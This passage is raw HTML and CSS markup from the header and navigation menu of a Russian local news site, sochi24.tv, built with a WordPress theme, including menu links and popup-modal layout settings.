scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}div.tdi_152{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_152{width:9%!important}}.tdi_152{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-left:0!important}}</style><style>.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_153 .tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_153 .tdb-logo-text-title{display:block;color:#fff}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-icon{top:0;display:block}.tdi_153 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_155{vertical-align:baseline;flex-grow:1}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157 .tdc-inner-columns{width:100%}.tdi_157{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_157 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_159 .vc_column-inner,.tdi_159 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_159{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_160 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160"  style=" z-index: 999;"><style>.tdi_160{display:inline-block}.tdi_160 .tdb-menu>li{margin-right:0}.tdi_160 .tdb-menu>li:last-child{margin-right:0}.tdi_160 .tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 15px;color:#fff}.tdi_160 .tdb-menu>li .tdb-menu-sep,.tdi_160 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_160 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_160 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_160 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_160 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_160 .tdb-menu .tdb-normal-menu ul,.tdi_160 .td-pulldown-filter-list,.tdi_160 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_160:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_160 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_160 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 10px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 6px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_160 .tdb-menu>li.current-menu-item>a,.tdi_160 .tdb-menu>li.current-menu-ancestor>a,.tdi_160 .tdb-menu>li.current-category-ancestor>a,.tdi_160 .tdb-menu>li.current-page-ancestor>a,.tdi_160 .tdb-menu>li:hover>a,.tdi_160 .tdb-menu>li.tdb-hover>a,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_160 .tdb-menu>li>a:after,.tdi_160 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_160 .tdb-menu>li.current-menu-item>a:after,.tdi_160 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_160 .tdb-menu>li.current-category-ancestor>a:after,.tdi_160 .tdb-menu>li.current-page-ancestor>a:after,.tdi_160 .tdb-menu>li:hover>a:after,.tdi_160 .tdb-menu>li.tdb-hover>a:after,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_160 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" ><style>.tdi_163{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_163{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_163=new tdBlock();block_tdi_163.id="tdi_163";block_tdi_163.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_163","tdc_css_class":"tdi_163","tdc_css_class_style":"tdi_163_rand_style"}';block_tdi_163.td_column_number="2";block_tdi_163.block_type="tdm_block_popup";block_tdi_163.post_count="5";block_tdi_163.found_posts="38611";block_tdi_163.header_color="";block_tdi_163.ajax_pagination_infinite_stop="";block_tdi_163.max_num_pages="7723";tdBlocksArray.push(block_tdi_163);</script> <style>body .tdi_164 .tdm-btn-text,body .tdi_164 i{color:#fff}body .tdi_164 svg{fill:#fff;fill:#fff}body .tdi_164 svg *{fill:inherit;fill:inherit}body .tdi_164 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_164:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_164:hover svg{fill:var(--accent-color-1)}body .tdi_164:hover svg *{fill:inherit}.tdi_164 svg{width:24px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_164 svg{width:20px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_164 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_165" class="tdc-zone"><div class="tdc_zone tdi_166  wpb_row td-pb-row"  ><style scoped>.tdi_166{min-height:0}</style><div id="tdi_167" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_168 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:none}@media (min-width:768px){.tdi_168{margin-left:0;margin-right:0}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_168,.tdi_168 .tdc-columns{flex-direction:column}}.tdi_168{padding-right:30px!important;position:relative}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_168{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}.tdi_170{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><style>.tdi_169_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_171" ><style>.tdi_171{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{padding-bottom:15px!important}}@media (max-width:767px){.tdi_171{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_172 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" ><style>.tdi_173{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_173{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_173 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_173 ul li a{justify-content:flex-start}body .tdc-row .tdi_173 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_173 ul li{margin-bottom:10px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 a,body .tdc-row .tdi_173 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_173 li.current-menu-item>a,body .tdc-row .tdi_173 li.current-menu-ancestor>a,body .tdc-row .tdi_173 li.current-category-ancestor>a,body .tdc-row .tdi_173 li.current-page-ancestor>a,body .tdc-row .tdi_173 a:hover,body .tdc-row .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_173 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_173 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_173 ul li{margin-bottom:6px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}.tdi_175{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_175{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_177{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_177,.tdi_177 .tdc-inner-columns{display:block}.tdi_177 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179 .vc_column-inner>.wpb_wrapper,.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_180 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_180{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_181 .tdm-col-icon{padding-right:10px}.tdi_181 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_181 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-col-icon{padding-right:8px}.tdi_181 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-col-icon{padding-right:6px}.tdi_181 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_181"><div class="tdm-col-icon"><style>.tdc-row .tdi_182{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_182:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_182 svg{fill:var(--accent-color-1)}.tdc-row .tdi_182 svg *{fill:inherit}body .tdi_180:hover .tdi_182:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_180:hover .tdi_182 svg{fill:@text_hover_color}body .tdi_180:hover .tdi_182 svg *{fill:inherit}.tdi_180:hover .tdi_182:before{color:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg{fill:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_182{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_182 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_183:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_183:hover .tdm-title{cursor:default}.tdc-row .tdi_183 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_183 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" ><style>.tdi_184{margin-bottom:30px!important}</style><style>.tdi_184 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_184 .td-image-container{display:none}body .tdi_184 